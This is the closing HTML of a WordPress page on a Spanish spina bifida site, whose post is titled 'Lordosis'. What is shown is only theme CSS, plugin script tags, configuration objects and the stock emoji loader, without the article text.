.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.espina-bifida.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.espina-bifida.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.espina-bifida.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.espina-bifida.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.espina-bifida.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac89a26ec8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1857,"title":"Lordosis","excerpt":"","featuredImage":"https:\/\/www.espina-bifida.org\/wp-content\/uploads\/2014\/02\/lordosis-1-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script defer type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765329796" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.4.2" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.4.2" id="fusion-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://twitter.com/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.4.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.4.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.4.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.4.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.4.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
//# sourceURL=avada-rev-styles-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.4.2" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.4.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.espina-bifida.org/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.4.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single dashed","title_margin_top":"0px","title_margin_bottom":"0px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.4.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=6.9" id="fusion-column-legacy-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=6.9" id="fusion-carousel-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"classic","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"arrow","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.4.2" id="avada-header-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1023","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"left","content_break_point":"800","status_vimeo":"1"};
//# sourceURL=avada-fusion-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=5.4.2" id="avada-fusion-slider-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"none"};
//# sourceURL=avada-side-header-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.4.2" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.4.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.4.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":""};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.4.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.4.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.espina-bifida.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
		<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.espina-bifida.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.espina-bifida.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.espina-bifida.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
